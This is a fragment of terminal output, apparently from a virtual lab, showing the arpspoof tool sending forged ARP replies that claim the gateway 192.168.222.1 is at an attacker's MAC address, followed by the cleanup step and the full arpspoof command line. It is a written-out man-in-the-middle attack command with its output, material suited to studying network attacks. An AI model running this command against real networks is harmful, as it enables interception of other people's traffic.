 8:0:27:23:ff:90 8:0:27:b8:b5:e6 0806 42: arp reply 192.168.222.1 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 8:0:27:b8:b5:e6 0806 42: arp reply 192.168.222.1 is-at 8:0:27:23:ff:90
^CCleaning up and re-arping targets...
8:0:27:69:66:fc 8:0:27:b8:b5:e6 0806 42: arp reply 192.168.222.1 is-at 8:0:27:69:66:fc
8:0:27:23:ff:90 8:0:27:b8:b5:e6 0806 42: arp reply 192.168.222.1 is-at 8:0:27:69:66:fc
^Z
[2]+  Detenido                arpspoof -i eth0 -c both -t 192.168.222.100 192.168.222.1